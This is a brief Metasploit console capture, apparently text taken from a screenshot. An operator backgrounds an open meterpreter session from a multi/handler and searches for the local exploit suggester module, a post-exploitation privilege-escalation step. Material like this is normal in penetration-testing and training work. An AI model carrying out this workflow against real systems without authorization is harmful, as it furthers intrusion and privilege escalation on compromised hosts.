 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search local_exploit_suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) >